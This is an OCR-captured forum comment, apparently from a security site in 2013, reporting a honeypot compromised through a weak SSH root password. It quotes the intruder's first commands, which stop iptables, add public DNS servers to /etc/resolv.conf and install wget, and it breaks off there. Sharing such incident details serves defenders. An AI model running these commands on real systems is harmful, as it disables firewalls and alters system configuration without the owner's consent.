
Anonymous
Dec 31st 2013
1 decade ago
I can confirm that one of infection vector is
weak passwords.
One of my honeypots was hit with this, by
weak ssh root password.
"/etc/init.d/iptables
stop
echo "nameserver 8.8.8.8" >>
/etc/resolv.conf
echo "nameserver 8.8.4.4" >>
/etc/resolv.conf
yum -y install wget